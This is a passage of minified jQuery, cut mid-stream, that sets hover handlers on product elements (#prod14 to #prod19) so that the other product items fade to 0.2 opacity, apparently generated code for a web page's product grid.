1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod14" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod15" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod16" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod17" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod18" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod19" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', 